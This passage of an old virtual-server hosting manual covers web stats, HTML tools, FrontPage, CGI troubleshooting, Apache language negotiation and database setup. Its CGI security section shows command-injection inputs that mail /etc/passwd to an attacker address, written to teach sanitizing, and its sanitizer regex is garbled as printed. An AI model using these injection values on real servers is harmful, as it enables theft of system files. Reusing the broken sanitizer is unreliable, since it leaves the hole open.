01 00 1 * * /usr/local/bin/getstats -w -f -n |
/usr/bin/mail -s "Web Monthly Stats"
stats@yourdomain.com
```

2. From the Telnet prompt, run crontab to install the cronfile by entering crontab cronfile.

The following explains, in more detail, each of the three lines of the cron file:

- The first line sends a full daily report to stats@yourdomain.com each day at 23:58 (11:58 pm). Of course you must change this E-mail address to yours.
- The second line sends a full weekly report at the end of each week at 23:59 (11:59 pm).
- The third line sends a full monthly report and "nuke" (-n) the log file at 00:01 (12:01 am) on the first day of each month.
- The "-f" specifies a full report. If you do not want a full report, you can change the report settings to your liking.

For more information on cron see the cron section in Chapter four or from your Virtual Server's command prompt, enter man crontab and man 5 crontab.



## **Creating and Publishing on the web**

One of the first things you do as part of creating your Internet presence is to design your web site content. Coming up with content that is both informative and easy to use is a challenge. This chapter explains how you can get started, but also includes references to a wealth of resources that aids you in creating web sites that people want to visit.

This chapter explains the following:

- Creating web pages
- Using HTML books
- Using HTML On-line References and Style Guides
- Understanding HTML Editors and Tools
- Publishing Web Content

## **Creating web pages**

You can either create web pages yourself or hire a consultant to do it for you. This section of the chapter describes how a web page works.

Web content is defined using the <u>HyperText Markup Language</u> or HTML. HTML uses instructions, or *tags*, embedded within a document, to define how a document is displayed. For example, if you want a specific word or sentence in a document in boldface, place tags around the word or sentence:

<begin bold tag> the quick brown fox jumped over the lazy dog <end bold tag>

When a browser parses your document, it looks for specific markup tags by name. In the example above, the phrase "the quick brown fox jumped over the lazy dog" is displayed in boldface. The browser does not display the hypertext markup tags. The markup tags are viewed only if someone "views the source" of the document. Viewing the source code of a document is an option available in many browsers.

**Note:** Markup language usage is not restricted in scope to web content. Every electronic text-processing tool uses some kind of markup language. One example is the popular word processor WordPerfect <sup>TM</sup>. The Reveal Codes command in WordPerfect enables you to see the actual markup commands (non-printable characters that define the formatting of a document).

However, it is important to understand the limitations between the codes you might encounter in a software package and the HyperText Markup Language tags. The codes you find in software packages are "What You See Is What You Get" (WYSIWYG). HTML is not a WYSIWYG markup language. Instead, you mark elements of a document as logical entities such as titles, paragraphs, headings, lists, quotations, etc. Each browser then interprets these entities and displays the content, in its own unique way.

For example, a graphical browser like the Netscape Navigator <sup>TM</sup> or the Microsoft Internet Explorer <sup>TM</sup> interprets a page differently than a text-only browser, such as lynx or a Braille browser. Even though each browser presents the same information in a different way, the logical elements are still conveyed and preserved. In this way, HTML is a tremendously flexible markup language.

HTML is extendable, meaning that new features and tags are continually added to the language as it evolves.

The very first definition of HTML was called Version 1, or HTML 1.0. This quickly evolved into the next version of HTML, known as Version 2 or HTML 2.0. All browsers, at a minimum, support HTML 2.0. After HTML 2.0, proliferation of vendor-specific tags (a la Netscape and Microsoft) somewhat encumbered and confused the progression of an HTML standard. However, some of the vendor-specific tags as well as many other new tags were been combined to form a new HTML standard, known as HTML 3.2. As of the latest publication of the document, HTML 4.0 is the most recent version.

## **Using HTML Books**

Before you start experimenting with HTML, it is recommended that you have at least one good book about HTML on your bookshelf. Books are an immediately available resource to consult when you encounter questions about or problems with your HTML design. There are probably several hundred books that discuss the HyperText Markup Language, all of which present an overview of the HTML tags. Two highly-recommended books are included below:

#### The HTML Sourcebook, Fourth Edition

#### A Complete Guide to HTML 4.0 and HTML Extensions

Author: Ian S. Graham

Publisher: John Wiley & Sons, Inc.

ISBN: 0-471-25724-9

URLs: http://www.wiley.com/compbooks/graham/html4ed/ http://www.amazon.com/exec/obidos/ASIN/0471257249/

#### HTML: The Definitive Guide, 3rd Edition

Author: Chuck Musciano & Bill Kennedy

Publisher: O'Reilly and Associates, Inc.

ISBN: 1-56592-492-4

URLs: http://www.oreilly.com/catalog/html3/

http://www.amazon.com/exec/obidos/ASIN/1565924924/

As HTML has evolved so too has the complexity of the language and its accompanying extensions, e.g. style sheets and scripting languages. Excellent books on style sheets and scripting languages are included below:

#### Dynamic HTML: The Definitive Reference

Author: Danny Goodman

Publisher: O'Reilly and Associates, Inc.

ISBN: 1-56592-494-0

URLs: http://www.oreilly.com/catalog/dhtmlref/

http://www.amazon.com/exec/obidos/ASIN/1565924940/

#### JavaScript: The Definitive Guide, 3rd Edition

Author: David Flanagan

Publisher: O'Reilly and Associates, Inc.

ISBN: 1-56592-392-8

URLs: http://www.oreilly.com/catalog/jscript3/

#### http://www.amazon.com/exec/obidos/ASIN/1565923928/

The HTML Stylesheet Sourcebook: A Complete Guide to Designing and Creating HTML Stylesheets

Author: Ian S. Graham

Publisher: John Wiley & Sons, Inc.

ISBN: 0-471-19664-9

URL: http://www.wiley.com/compbooks/graham/style/

http://www.amazon.com/exec/obidos/ASIN/0471196649/

## Using HTML On-line References and Style Guides

On-line HTML references are superb resources for beginners as well as a convenient reference for more experienced developers. The following URLs comprise just a small sampling of HTML references available on the Internet. However, many of these URLs then refer to other sites that contain additional information (the Internet is indeed a World Wide Web of linked resources). Also, some of the sites listed below have corresponding books; book URLs are included where available.

#### A Beginner's Guide to HTML

Author: National Center for Supercomputing Applications (NCSA)

URL:

http://www.ncsa.uiuc.edu/General/Internet/WWW/HTMLPrimer.html

Overview of site (quoted from site):

"Many people use the NCSA Beginner's Guide to HTML as a starting point to understanding the hypertext markup language (HTML) used on the World Wide Web. It is an introduction and does not pretend to offer instructions on every aspect of HTML. Links to additional Web-based resources about HTML and other related aspects of preparing files are provided at the end of the guide."

#### Introduction to HTML and URLs

Author: Ian S. Graham

URL:

http://www.utoronto.ca/webdocs/HTMLdocs/NewHTML/intro.html

Overview of site (quoted from site):

"This HTML document collection explains how to use the different HTML document description elements, or tags and how to use these elements to write good, well designed HTML documents."

#### Creating Killer Web Sites

Author: David Siegel

URL: http://www.killersites.com/

http://www.amazon.com/exec/obidos/ASIN/1568304331/

Overview of site (quoted from amazon.com):

"More of a style guide than an HTML guide, Creating Killer Web Sites is concerned with the building of Third-Generation sites, Web sites that are conceived by design and not by technological ability. Siegel and his helpers at Studio Verso overview a wide variety of topics, including a history of browsers, how to use specific HTML tags, how to select software tools, and advice on pure aesthetic design."

#### Web Pages That Suck

Author: Vincent Flanders & Michael Willis

| URL: | http://www.webpagesthatsuck.com/                   |  |
|------|----------------------------------------------------|--|
|      | http://www.amazon.com/exec/obidos/ASIN/078212187X/ |  |

Overview of site (quoted from amazon.com):

"Unless you're abnormally gifted, the best way to learn a craft thoroughly is to learn not only its central tenets but also its pitfalls. Web Pages That Suck teach you good Web design by pointing out ugly, misguided, and confusing sites--any site that fails to deliver good graphics and clear, well-focused content. As the authors show you all sorts of corporate and personal pages, they help you determine your target audience, design your site and its navigational elements and content, and solve problems concerning graphics and text."

#### Yahoo! Directory

http://www.yahoo.com/Computers\_and\_Internet/Internet/World\_Wide\_We b/Page\_Creation

http://www.yahoo.com/Arts/Design\_Arts/Graphic\_Design/Web\_Page\_Design\_and\_Layout/

#### **Viewing Source Code**

One of the best ways to learn HTML is by viewing the source of documents created by someone else. When you are browsing the Internet and encounter some type of design element or layout format that catches your fancy, view the page (or frame) source and see how it was done. Popular browsers such as the Netscape Navigator and the Microsoft Internet Explorer include capability of viewing document source from a menu item or a pop-up menu. Please be considerate and honor any copyright notifications that you encounter.

# Understanding HTML Editors and Tools

The software industry has spent hundreds of millions of dollars designing tools that help you to design your web site. The complexity of these software packages varies widely; some are completely WYSIWYG based, while others reveal the codes to you as you use graphical tool palettes to define logical elements in your document. Some software packages design a complete web site for you by just having you fill out a few pieces of key information using their content creation "wizards". Of course, these software packages must be purchased for a price and all of them do nothing more than what you could do by hand using free software like the text editor Notepad.

If you are considering purchasing a software package to help you author and design your web content, download trial versions of the software where available. Your own personal preferences and tastes will dictate which software packages and tools you decide to invest in and purchase.

There are several dozens of HTML authoring tools available to help you construct your web pages. Links to several HTML "index sites" and HTML editor programs are provided. This is only a small sampling of the Web authoring programs available. You can find additional programs by typing "HTML editor" into any good search engine.

#### Stroud's List – 32-bit Windows HTML Editors

http://cws.internet.com/32html.html

#### Browsers, Viewers, and HTML Preparation Resources

http://www.utoronto.ca/webdocs/HTMLdocs/tools\_home.html

#### Yahoo! Directory

http://www.yahoo.com/Computers\_and\_Internet/Software/Internet/World\_ Wide\_Web/HTML\_Editors/

#### Adobe Pagemill

http://www.adobe.com/prodindex/pagemill/

#### Allaire HomeSite

http://www.allaire.com/products/homesite/

#### AOLPress

http://www.aolpress.com/

#### Galt Technology webMASTER PRO

http://www.galttech.com/webmaster.shtml

#### **GoLive CyberStudio**

http://www.golive.com/

#### Microsoft FrontPage

http://www.microsoft.com/frontpage/

#### **Netobjects Fusion\*\***

http://www.netobjects.com/

#### Netscape Composer (part of Communicator Suite)

http://www.netscape.com/browsers/

#### Sausage Software HotDog

http://www.sausage.com/

\*\* - Highly recommended

## **Publishing Web Content**

Once you have your web content designed and authored, publish that content to your Virtual Server. The term "publish" when used in the context of the World Wide Web may seem like a complex concept but it is nothing more than a fancy word for uploading content from your computer to a remote host (your Virtual Server).

Many popular HTML authoring packages have built-in publishing capability. These packages essentially use the File Transfer Protocol (FTP) or the HyperText Transfer Protocol (HTTP) to transmit your web content from your computer to the remote host. You should not base your decision to select one HTML authoring program over another just because one can "publish" but the other cannot. You can publish your web content to your Virtual Server using any freely available FTP client such as WS\_FTP, Fetch, or the FTP client built into your operating system.

Regardless of what method you use to publish your web content to your Virtual Server, the underlying pieces of information that are required in order to publish the content are the same:

- 1) IP address or hostname of your Virtual Server
- 2) login ID
- 3) login password
- 4) Path where you would like the web content to be stored.

All web content should be published to your

"usr/local/etc/httpd/htdocs" directory (unless you have modified the default value of the DocumentRoot directive). When your Virtual Server is configured a file is created titled "index.html" and stored in this directory - this is the default page that is displayed when you access your web site with a browser. You may upload your web content to the htdocs directory, or into any subdirectory.

If you publish (or upload) a file named test.htm to your htdocs directory, you can access that file using the URL:

http://www.yourdomain.com/test.htm

Likewise, if you were to create a subdirectory entitled documents in your htdocs directory, and then transfer a file "info.html" to that directory, it could then be accessed by using the URL:

http://www.yourdomain.com/documents/info.html

### Microsoft® FrontPage®

Interplug supports the Microsoft FrontPage 2000 server extensions. If you have not used Microsoft FrontPage and would like to know more, see:

http://microsoft.com/frontpage/

## Installing the Extensions on your Virtual Server

Unlike other publishing programs you must install the FrontPage server extensions on the server you are going to publish your web pages on. You can ftp your web pages created in FrontPage to a server that does not have the extensions but many features such as counters, feedback forms, navigation bars, etc will not work. So if you want all your creative efforts to shine install the FrontPage server extensions and then publish your web pages. The following are the steps for installing the FrontPage server extensions:

#### To install FrontPage 2000 Server Extensions:

- 1. Connect to your virtual server with the Telnet program of your choice.
- 2. Before installing FrontPage 2000 extensions, you must check for and remove FrontPage 98 extensions by following the steps below.
- 3. Enter fp2kinstall to install the FrontPage 2000 extensions. Follow the prompts.

#### To remove the FrontPage 98 extensions

% fp98uninstall

**Note:** If Frontpage 98 is not installed, proceed with installing Frontpage 2000 by typing "fp2kinstall" from your command prompt.

### Installing FrontPage 2000 Server Extensions for Virtual Hosts

The fp2kinstall script reads the httpd.conf file and detects virtual hosts. The script lists the virtual hosts and enables you to install the FrontPage extensions on each virtual host. The fp2kinstall script can be run each time you add a new virtual host. The disk space used to install to a virtual host is minimal compared to the first install which takes 13 megabytes.

## Connecting to the virtual server with FrontPage

Once the extensions are installed, FrontPage can connect to the virtual server.

#### To connect to the virtual server:

- On your computer click Start | Programs | FrontPage. This action displays the Open Web screen. If you do not see the screen below go to File | Open FrontPage Web.
- 2. Click More Webs (if you have not opened Root web).



3. In the Select a Web Server or disk location box, enter the domain name or IP address of your virtual server.

| Open FrontPage Web                    | ×                 |  |  |
|---------------------------------------|-------------------|--|--|
| Select a Web server or disk location: |                   |  |  |
| virtualserver.vwh.net                 | <u>L</u> ist Webs |  |  |
| Secure connection required (SSL)      |                   |  |  |
| FrontPage Webs found at location:     |                   |  |  |
| <root web=""></root>                  |                   |  |  |
|                                       |                   |  |  |
|                                       |                   |  |  |
|                                       |                   |  |  |
|                                       |                   |  |  |
| i<br>http://virtualserver.vwh.net     |                   |  |  |
|                                       |                   |  |  |
| OK Cancel                             | <u>H</u> elp      |  |  |

- 4. Click List Webs. This action displays the Root Web and any sub webs.
- 5. Highlight the web you want to open.
- 6. Click OK.

7. At the prompt, enter the administrators login name and password (this is the same login name and password you entered while running fp98install).

### Publishing a FrontPage Web

Although you can connect to your virtual server, most of the time you will create FrontPage webs on your local computer rather than work online the whole time. However, after creating webs, you will need to publish them.

#### To publish a FrontPage Web on your virtual server

- 1. Click File/Publish FrontPage Web.
- 2. In the FrontPage web box enter http://yourdomain.com.
- 3. Click OK.
- 4. Enter your user name and password for the web (this action publishes the web).

**Note:** You should always use the publish feature so FrontPage can recalculate the web site for the server that is publishing.

When the publish process is complete your web site is ready to view. If you receive any errors as a "time-out," you may need to recalculate the links manually.

#### To manually recalculate the links

- 1. Connect to your Virtual Server via Telnet.
- 2. From the command prompt, enter
- % unlimit

% virtual /usr/local/frontpage/<version>/bin/fpsrvadm.exe / -o recalc -p 80 -m <hostname> -w <web>

**Note:** The above command is typed on one line. The –m <hostname> option is used for virtual hosts only, replace <hostname> with the domain name of the virtual host. If you are recalculating the virtual servers web take the –m <hostname> out. The <web> option is replaced with a / for the root web or the name of the sub web.

- 3. From the command prompt, enter **top** to watch the fpsrvadm.exe process until its complete.
- 4. To exit the Telnet session, enter exit.

#### To change an administrator's password and ID

- 1. Connect to your server via Telnet.
- 2. From the command prompt, enter
  - % cd ~/www/htdocs/\_vti\_pvt
- 3. From the command prompt, enter:
  - % vi service.grp
- 4. Add the new administrator to the end of the administrators line and save and exit the file.

- 5. From the command prompt, enter
  - % htpasswd service.pwd new\_user\_id
  - (where new\_user\_id equals the new admin ID).

If you are only changing the password then skip steps 3 and 4. You can change the password in the FrontPage Explorer if you have not forgotten the old password.



## **Advanced Web Server Configuration**

This chapter explains the following:

- The Common Gateway Interface (CGI)
- Overcoming Problems with PERL Scripts
- Troubleshooting 500 Server Errors

# The Common Gateway Interface (CGI)

Your Virtual Web Service is capable of delivering web documents. However, if you use your web server to just deliver static content to web visitors, you are not taking advantage of the full potential of the Virtual Web Service. Your web server must be able to dynamically process and deliver content, and respond to complex data sent to the server by a visitor.

There are many mechanisms included in the HTTP protocol to allow for a browser client to send user-selected data to a server. Your Virtual Web Service does not directly process the data; instead it passes the data to external "gateway programs" for processing. This process is known as the Common Gateway Interface or CGI.

The Common Gateway Interface allows your Virtual Web Service to communicate with external, completely separate programs. When a URL is accessed that references a gateway program, the following occurs:

- 1. The server launches the gateway program.
- 2. The gateway program processes user-supplied data.
- 3. The gateway program returns results to the web server.
- 4. The server returns the results to the browser that made the original request.

Your Virtual Web Service also processes the data internally via dynamically loaded modules. This is akin to adding CGI right into the server, eliminating the separation between server and gateway processes. Your Virtual Web Service is able to process user-supplied data at greater speeds.

CGI scripts can be compiled programs written in languages such as C/C++ or they can be written in interpreted languages such as:

- Perl
- Python
- Tcl
- UNIX shell programs

## Installing CGI Scripts on your Web Server

Your Virtual Server System provides you with all of the flexibility, power, and control of a dedicated server. Because of this, you are free to customize and configure your Virtual Server for your specific circumstance and needs, including:

- The ability to install your own custom developed CGI scripts
- The ability to install CGI scripts that you have downloaded from a third party source.

**Note:** Be careful when you download CGI scripts from a third party source or even author CGI scripts. See "*CGI Security Issues*." You may unknowingly introduce security holes into your Virtual Server environment from your CGI scripts.

Your Virtual Server services operate in an environment completely separate of the root system (and any other Virtual Server System hosted on the same machine), so your CGI script does not have access to any files residing on the root file system. Your CGI scripts only have access to those files that are located in your home directory hierarchy.

For example, if you are writing or installing a CGI script written in Perl, the location of the Perl interpreter defined in the first line of the script refers to

The Perl executable located in your ~/usr/bin directory (Perl version 4)

Or

 The Perl executable located in your ~/usr/local/bin directory (Perl version 5).

#### **Specifying Paths**

Because your CGI scripts operate in the virtual environment, you need to author your script accordingly. Specify pathnames in your CGI scripts with respect to your *home* directory.

For example, in your script you may want to do the following from a file in your directory structure:

- Open
- Write to
- Read from

**Note:** Instead of specifying a pathname that begins with /usr/home/LOGIN/usr/local/... use /usr/local/... to access the file.

#### **Setting Permissions**

After you have uploaded your script or have created it on-line, give the script permission to execute. In a UNIX environment, each file has a specific mode or set of permissions which determine who can read or write to the file as well as who can execute the file (if anyone).

#### To set the "execute bit" on a file

- 1. Connect to your Virtual Server via Telnet or SSH.
- 2. From the command prompt, enter

chmod +x FILENAME

(where FILENAME is the name of your script. If a script does not have execute permissions, a "403 Forbidden" server error is reported when it attempts to execute the script).

# Overcoming Problems with Perl Scripts

The following are common problems with Perl Scripts that are more fully explained in this chapter:

- Failure to upload your Perl script in ASCII mode.
- Improper path specification of Perl interpreter.
- Using a Perl 4 interpreter for Perl 5 script.

#### Failure to upload your Perl script in ASCII mode

Perl scripts, unlike compiled executables, are plain text files. Plain text files should be transferred from your local computer to your Virtual Server using ASCII mode (not BINARY mode). Failure to transfer your Perl scripts to your Virtual Server in ASCII mode may result in 500 Server Errors.

#### Improper path specification of Perl interpreter

The first line of a Perl script indicates the path name of the Perl interpreter. In the Virtual Server environment, the correct specification of your Perl interpreter is "/usr/bin/perl". If you downloaded a Perl script from a third party source, the Perl interpreter is most often defined based on the author's host environment which may be different from the Virtual Server environment (/usr/bin/perl is fairly common however).

#### Using a Perl 4 interpreter for a Perl 5 script

If you have uploaded a perl 5 script to your Virtual Server, ensure that the script includes the proper path definition to the Perl 5 interpreter. The location of the Perl 4 interpreter is specified as "/usr/bin/perl", whereas the Perl 5 interpreter location should be specified as "/usr/local/bin/perl".

# Troubleshooting "500" Server Errors

If you encounter the enigmatic "500 Server Error" when you execute your scripts, examine the Error Log of your web server. Your Error Log is stored in your ~/usr/local/etc/httpd/logs directory under the name error\_log.

**Note:** Since you can modify your web server configuration settings to change the location or name of the Error Log file, ensure that you go to the appropriate location to view your Error Log.

#### To review the server error generated in real time

- 1. Connect to your Virtual Server via Telnet or SSH.
- 2. From the command prompt, enter
  - % cd ~/usr/local/etc/httpd/logs
  - % tail -f error\_log

The tail command displays the last part of error log file while printing anything appending to the error log. This can be viewed through your console window. This is a real time view of what is being written to your error log file.

For example, use your browser to execute your CGI script again. When you do this, the actual error message is displayed during your Telnet session.

# **Common errors**

Some of the common errors you may find in your Error Log file are described here, along with their corresponding solutions. In each case, the error is displayed first, followed by an analysis of the error, and possible solutions.

#### **CGI Script error**

```
Error: "HTTPd/CGI: exec of [CGI PATH INFO] failed, errno is 2"
```

#### **Analysis and Solution**

The first line of your CGI script failed to specify the correct location of the interpreter. If you use a Perl script, please see the "Common Problems with Perl Scripts" section above for the correct first line definition of the Perl interpreter.

If your Perl interpreter definition is correct, you may have uploaded the script to your Virtual Server in BINARY mode from your Windows computer. If this is the case, uploaded the script again in ASCII mode to replace the BINARY version and correct the problem.

#### Malformed header error

Error: "HTTPd: malformed header from script [CGI PATH INFO]"

#### Analysis and Solution

Your script is not printing out a proper header response. When a CGI script runs, it sends a message back to the web server. This message is divided into two parts; a header and the message body. The header tells the web server the "content type" of the data that will be sent as the body of the response. A single blank line separates the header and body of the CGI script response. An example of a valid CGI response is shown below:

Content-type: text/html

| <html></html>                     |
|-----------------------------------|
| <head><title>Title</title></head> |
| <body bgcolor="white"></body>     |
| Hello world!                      |
|                                   |
|                                   |

The "malformed header from script" error message indicates that your script is not properly returning the header portion of the response. Some common header errors include:

- misspelling "Content-type"
- supplying an invalid content type (i.e. "text/html")
- failing to print out a blank line that separates the header from the body of the response message.

# **CGI Security Issues**

A common problem with CGI scripts is that they can sometimes allow attackers to execute arbitrary shell commands on your Virtual Server. Skilled attackers can utilize poorly written CGI scripts to gain the same privileges you have at a command prompt (such as when you Telnet or SSH to your Virtual Server). This security problem stems from how the scripts are written, not with the security of the Virtual Server Environment.

Check all scripts you have authored or downloaded "free" from a third party source. Look for instances were the script opens a file handle to an external program such as a mail executable (a common task). When these file handles are opened using user-supplied data, ensure that these data have been properly "sanitized."

For example, you may have authored or installed a script which processes user-supplied data and e-mails it to a recipient, like the following example:

open (MAIL, "//bin/sendmail \$user\_supplied\_data{'recipient'}");

print MAIL "To: \$user\_supplied\_data{'recipient'}\n";

print MAIL "From: \$user\_supplied\_data{'email\_address'}\n"; close(MAIL);

An attacker submitting for the value of "recipient," looks something like: some@email.address; cat /etc/passwd | mail attacker@email.address some@email.address && mail attacker@email.address < /etc/passwd

The easiest way to deny an attack (in this example) is to eliminate usersupplied data from the open command. The sendmail program has a very useful flag, "-t", which when set forces sendmail to read the message headers (To:, Cc:, Bcc:) for recipients. So instead of:

open (MAIL, "//bin/sendmail \$user\_supplied\_data{'recipient'}") use this:

open (MAIL, "|/bin/sendmail -t")

CGI scripts are also vulnerable when a script executes an external program. For example, a script could perform a lookup on a user-specified domain name's availability, as shown in the following example:

open (WHOIS, "/bin/whois \$user\_supplied\_data{'domain\_name'} |");

The above code is prone to attack. The attacker could submit a bogus name for the "domain\_name" value as shown in the following example:

domain.name; cat /etc/passwd | mail attacker@email.address

domain.name && mail attacker@email.address < /etc/passwd

The best way to prevent these types of attacks is to "sanitize" user-supplied data. Eliminate any nonessential characters. In the example shown above, check the "domain\_name" against a valid character set which included letters, digits, dashes, and periods by using just a few lines of Perl code:

if ( $suser_supplied_data{domain_name'} = /[^A-Za-z0-9].]/$ )

{print "Content-type: text/plain\n\n";

print "Uh... you entered an invalid domain name.";

exit(0);}

open (WHOIS, "/bin/whois \$user\_supplied\_data{'domain\_name'} |");

**Note:** All of the scripts in our CGI library use proper security sanitizing methods. We cannot guarantee the security of the scripts and programs in our Server Extension Index and Contributed Script Index because Interplug did not create them. We have, however, examined these scripts and corrected the problems we found. We also closely monitor CERT advisories and bulletins that apply to the Virtual Server System software.

#### Proper CGI Security and Other Resources

http://www-genome.wi.mit.edu/WWW/faqs/www-security-faq.html

ftp://ftp.cert.org/pub/tech\_tips/cgi\_metacharacters/

CERT Coordination Center: http://www.cert.org/

CERT advisories on USENET: comp.security.announce

CERT advisories via e-mail: cert-advisory-request@cert.org

In the subject line, type "SUBSCRIBE your@email.address"

# Handling Multi-Language Web Content

The Apache Web Server can look at the language preference specified by a browser client and return file content depending on that preference. This ability, termed "language content negotiation", is a powerful feature of the Apache server that is seldom used.

You can use two methods of content negotiation. The first method relies on a "variants" file (var) that lists document resource files by file and identifies them with a specific language. This is convenient for small web sites, or if you only want to provide language specifications for the entry page of a web site. You could explicitly link from that page to web content authored in *different languages*. The second method uses file extensions (just like MIME types) to associate a file with a language.

#### To configure language-content negotiation by file extension

- 1. In your srm.conf file, add language type definitions.
- From your ~/www/conf directory, edit your configuration file (srm.conf).
- 3. Add language definitions using the AddLanguage directive. For example:

```
AddLanguage en .en
AddLanguage es .es
AddLanguage fr .fr
AddLanguage de .de
AddLanguage it .it
AddLanguage jp .jp
```

The (srm.conf) file associates the following file extensions with corresponding language abbreviations:

| l |
|---|
|   |
| 1 |
|   |
| e |
|   |

**Note:** The abbreviations are pre-defined and can be located in any of the latest generations of browser clients. For example, in Netscape 4.x, access associations in Edit/Preferences/Navigator/Language. Click the Add button. In MSIE 4.x access associations in View/Internet Options/General. Click the Languages button. Click the Add(button.

The language priority directive allows you to give precedence to some languages in case of the following:

A tie during content negotiation

- The browser client does not specify a language priority (older browsers).
- 4. List the languages in decreasing order of preference, as shown in the following example:

LanguagePriority en es fr de

**Note:** To use the LanguagePriority directive, load the mod\_negotiation module. For more information, see the LoadModule directive, earlier in this book.

5. Modify the Options definition for your htdocs area to include MultiViews.

#### **To include Multiviews**

- 1. From your ~/www/conf directory, open and modify your web server's access control configuration file, access.conf
- 2. Add MultiViews to the Options directive (part of your htdocs directory definition). For example, your Options line may look something like this:

```
<Directory /usr/local/etc/httpd/htdocs>
Options Indexes FollowSymLinks MultiViews
...
</Directory>
```

**Note:** You can add the MultiViews to the Options definition in local access control files.

After you made these modifications to your web server configuration files, you can create content and upload it to your Virtual Server using different filename extensions. For example, instead of just creating index.html, create the following:

index.html.en
index.html.es
index.html.fr

When the browser client requests index.html, the server analyzes the browser client language preference and serves the appropriate index.html.\* file to the user.

There is one exception to language preference. If the language preference the browser submits does not match any of the type definitions on your server and documents, the server returns a 406 error. This error means that the resource was found, but could not be delivered because of incompatible resource types between the client and the server. For example, if a client only accepts Greek content (el), but you have only authored content in English, Spanish, and German, the client receives a 406 error. One workaround for this situation is to trap 406 errors using a custom ErrorDocument page or script.

#### Imagemaps

http://www.apacheweek.com/features/imagemaps/

## **User Authentication**

http://www.apacheweek.com/features/userauth/

http://hoohoo.ncsa.uiuc.edu/docs/tutorials/security.html

# **Server Side Includes**

Server Side Includes (SSI, do not confuse this with SSL – Secure Socket Layer) allows simple dynamic features to be added to an html document without the complexity of CGI's. The Apache SSI implementation is basically the same as the SSI found in the NCSA httpd plus a few additions. SSI uses two different steps. First, setup your server to parse specific documents for SSI commands. Second, make sure your documents have embedded SSI commands.

#### To set up SSI

- 1. Edit the srm.conf file by doing the following:
- 2. Uncomment out the AddType directive:

AddType text/x-server-parsed-html .html

- You may want to add a Type for .htm files: AddType text/x-server-parsed-html .htm
- 4. From the access.conf file, under Options, add Include/Root Document declaration:

Options Indexes FollowSymLinks Includes

- 5. Restart your web server:
  - % restart\_apache

**Note:** To avoid creating extra load on the Apache server, you should make files containing SSI commands with a .shtml extension. The AddType reads: AddType text/x-server-parsed-html .shtml (The Apache httpd does not have to parse every file).

## Server Side Include Commands

For complete information on Server Side Includes, see the following URLs:

http://www.apacheweek.com/features/ssi/

http://hoohoo.ncsa.uiuc.edu/docs/tutorials/includes.html



# **Using Virtual Server Extensions**

As a Virtual Server Administrator, you have access to a large array of programs that go beyond the core functionality of httpd, ftp, pop, and smtp. These programs extend the capability and functionality of your Server and are referred to as "extensions."

Many of the extensions were developed by third parties and but are fully supported by Interplug. A few of these extension will be discussed in this chapter in detail but a full list of current supported extensions can be found on the web site.

# Why mSQL?

mSQL, or Mini SQL, is a lightweight database engine created to allow fast support and access of stored data without requiring large amounts of memory. The database engine provides a powerful capability for accessing databases within the Virtual Server environment. The mSQL package includes:

- Powerful database engine
- Terminal "monitor" program
- Database admin program
- Schema viewer C language API

The API and the database engine work in a client/server environment over a TCP/IP network that makes mSQL the ideal database for operating your Virtual Server.

**Note:** Additional information about mSQL can be obtained at the mSQL web site or from the mSQL FAQ.

# **Obtaining mSQL**

mSQL is provided to Virtual Server administrators free of charge (no installation fee or monthly fees. You do not need an individual license for mSQL if you use mSQL with the Virtual Server system because a site-licensed version of the mSQL database version 2.0.1 is available for all virtual servers.

**Note:** To learn more about mSQL see the *Official Guide to Mini SQL* 2.0.

#### To install mSQL v2.0.1

- 1. Connect to your Virtual Server via Telnet or SSH.
- 2. Enter **installmsql2**. This action initiates the installation script that does the following:
- 3. Creates a "~/msql2db" directory (and a "~/msql2db/.tmp" directory)
- 4. If you have an earlier version of mSQL installed, the installation script converts existing database files to version 2.x database format. The upgrade also leaves the original database intact.
- 5. Creates a MSQL.ACL file with some "intelligent" defaults.

#### MSQL.ACL

The ACL file is the file that contains Access Control Lists for mSQL. It is located in the installation directory. A sample ACL file is installed in the installation directory. You can use the defaults or edit this file to reflect the access you want to offer to your databases.

A sample msql.acl file would look like this:

database=\*

read=login-iderver
write=login-iderver
access=local
host=localhost

The "database=\*" means that the variables are for all mSQL databases on your server. You can change the "\*" to a specific database name and set permissions for just that database.

The "read=login-iderver" line means that only your virtual server can read the database files. This line can be changed to "read=\*" to change read permissions to anyone. The "write=login-iderver" line is in the same format.

The "access=local" line means that only your virtual server can write to your databases. You can change this to "access=remote" if you want to allow anyone to write to the database. You will probably not need to change the "host=localhost" line.

The above five lines can be added multiple times for different databases on your system.

**Note:** You only have to perform this step the first time you log in. The next time you log in, the changes take effect.

#### Command Changes from mSQL v1.0.x to mSQL v2.x

| MSQL v1.0.x | mSQL v2.x  |
|-------------|------------|
| Msql        | msql2      |
| Msqladmin   | msql2admin |
| Msqldump    | msql2dump  |
| Relshow     | relshow2   |

The following table summarizes the differences between command-line options in mSQL v1.0.x and mSQL v2.x:

#### To remove the mSQL v1.0.x directory

 Since your version 2.0 databases are stored in the ~/msql2db directory, remove the ~/msqldb directory at the command prompt. Enter

% rm -rf ~/msqldb]

**Note:** Ensure that your databases are working correctly before removing *any* old directories.

#### **Upgrading MSQL client interfaces**

After you have upgraded to mSQL version 2.0.1, you must upgrade the client interfaces to correspond with the database directories. New client interface files can be found in the **/usr/local/contrib** directory. If you are still using version 1.0.x files, you can find their equivalents there. Replace existing client interface files with the following updated files:

- w3-msql.tar
- php-2.0-msql\_logging.tar

perl5.004.tar

**Note:** mSQL v1.0.x tar files are still available in the **/usr/local/contrib/msql1** directory. The *only* Perl5 tar file archive that supports mSQL v2.x is the PERL5.004.TAR archive.

# **Other Database Solutions**

MySQL and PostgreSQL are other database solutions available free of charge on your virtual server system. We will mention these briefly here.

#### **MySQL**

MySQL is a relational database management system (rdbms) developed by T.c.X. DataKonsult in Sweden. MySQL provides users with a powerful multi-user, multi-threaded SQL (Structured Query Language) database solution that is fast, robust, and easy to use. MySQL is free of charge to our Virtual Server Administrators.

#### To install MySQL

- 1. Connect to your Virtual Server via Telnet or SSH.
- 2. Enter **installmysql**. This action initiates the installation script that installs all the necessary files for you to run MySQL.

**Note:** After you install MySQL it is not necessary to run the mysql\_install\_db as described in Section 6.7 of the MySQL official documentation.

